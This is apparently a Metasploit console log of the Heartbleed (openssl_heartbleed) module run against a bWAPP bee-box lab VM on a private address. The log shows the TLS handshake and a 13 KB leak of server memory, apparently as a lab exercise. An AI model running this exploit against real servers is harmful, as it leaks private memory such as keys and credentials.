 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.132.133:8443  - Leaking heartbeat response #1
[*] 192.168.132.133:8443  - Sending Client Hello...
[*] 192.168.132.133:8443  - SSL record #1:
[*] 192.168.132.133:8443  -     Type:    22
[*] 192.168.132.133:8443  -     Version: 0x0301
[*] 192.168.132.133:8443  -     Length:  86
[*] 192.168.132.133:8443  -     Handshake #1:
[*] 192.168.132.133:8443  -             Length: 82
[*] 192.168.132.133:8443  -             Type:   Server Hello (2)
[*] 192.168.132.133:8443  -             Server Hello Version:           0x0301
[*] 192.168.132.133:8443  -             Server Hello random data:       6725a39cafb8e04d7f931e64976fbea09d739b941d11b913c1929e94c82c59a7
[*] 192.168.132.133:8443  -             Server Hello Session ID length: 32
[*] 192.168.132.133:8443  -             Server Hello Session ID:        fca367d395c7182f8c461c51f068727a6769810d966c410c98ef3d2c559bc8e2
[*] 192.168.132.133:8443  - SSL record #2:
[*] 192.168.132.133:8443  -     Type:    22
[*] 192.168.132.133:8443  -     Version: 0x0301
[*] 192.168.132.133:8443  -     Length:  675
[*] 192.168.132.133:8443  -     Handshake #1:
[*] 192.168.132.133:8443  -             Length: 671
[*] 192.168.132.133:8443  -             Type:   Certificate Data (11)
[*] 192.168.132.133:8443  -             Certificates length: 668
[*] 192.168.132.133:8443  -             Data length: 671
[*] 192.168.132.133:8443  -             Certificate #1:
[*] 192.168.132.133:8443  -                     Certificate #1: Length: 665
[*] 192.168.132.133:8443  -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.co
m,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>, issuer=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,
O=MME,L=Menen,ST=Flanders,C=BE>, serial=#<OpenSSL::BN:0x00007f4a78310898>, not_before=2013-04-14 18:11:32 UTC, not_after=2018-04-13 18:11:32 UTC>
[*] 192.168.132.133:8443  - SSL record #3:
[*] 192.168.132.133:8443  -     Type:    22
[*] 192.168.132.133:8443  -     Version: 0x0301
[*] 192.168.132.133:8443  -     Length:  203
[*] 192.168.132.133:8443  -     Handshake #1:
[*] 192.168.132.133:8443  -             Length: 199
[*] 192.168.132.133:8443  -             Type:   Server Key Exchange (12)
[*] 192.168.132.133:8443  - SSL record #4:
[*] 192.168.132.133:8443  -     Type:    22
[*] 192.168.132.133:8443  -     Version: 0x0301
[*] 192.168.132.133:8443  -     Length:  4
[*] 192.168.132.133:8443  -     Handshake #1:
[*] 192.168.132.133:8443  -             Length: 0
[*] 192.168.132.133:8443  -             Type:   Server Hello Done (14)
[*] 192.168.132.133:8443  - Sending Heartbeat...
[*] 192.168.132.133:8443  - Heartbeat response, 13027 bytes
[+] 192.168.132.133:8443  - Heartbeat response with leak, 13027 bytes
[*] 192.168.132.133:8443  - Printable info leaked:
......g$R@fC..[...F'a..V.H..g..z7d.X....f.....".!.9.8.......................................3.2....E.D...../...A.......................................,.H.
..........=.,...../...&.......%.9.+...Q...o.B.].......m... .....`.J.q...[.......S.....f.U.....3...E.......1.0...........h.........}.....E.9...............
..D.......*.T...-.......P.x...2.........................X...G.......\.....~.......k...w.a.....V.......!...........................d.....#.....Y....I.......
..........|...........u...b.L...y.............3.k.!.....e.;...".....m.......~.}.4.h.@.^.s.|.{...I.p...r.r.v.n...B.j...d...i.g.b.-.;.........`.#._...t.Z.w.X.
..S.'.R.?...L.G.0...K.J.F...7...C.l.A.?...=.R.........6.4.........8...'.U...$. ...7.....a...H...:.....M.....D.j.....).............2.........T.(.....x.....(.
..1.&.......*.%...C.[.s.l.....Z.<.O.....A.P.>.:.5.....).....................................................................................................
................................ repeated 11926 times ......................................................................................................
...............................
[*] 192.168.132.133:8443  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed